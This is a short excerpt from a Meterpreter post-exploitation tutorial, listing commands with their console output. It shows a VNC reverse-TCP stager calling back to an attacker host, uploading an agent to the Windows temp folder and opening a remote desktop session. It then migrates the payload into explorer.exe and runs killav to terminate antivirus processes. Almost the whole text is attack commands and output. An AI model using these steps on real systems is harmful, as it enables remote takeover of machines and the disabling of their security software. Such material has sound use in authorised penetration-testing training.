 • Advanced Meterpreter Commands
6. run vnc
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.1 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 37888 bytes long
[*] Uploaded the VNC agent to C:WINDOWSTEMPCTDWtQC.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.1:4545...
[*] VNC Server session 1 opened (192.168.1.1:4545 -> 192.168.1.1:1091)
7. Migrating a Process
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: revterp.exe (2436)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 816
[*] New server process: Explorer.EXE
8. Killing Antivirus Softwares
meterpreter > run killav
[*] Killing Antivirus services on the target...
[*] Killing off antidown.exe...
[*] Killing off antidown.exe...
 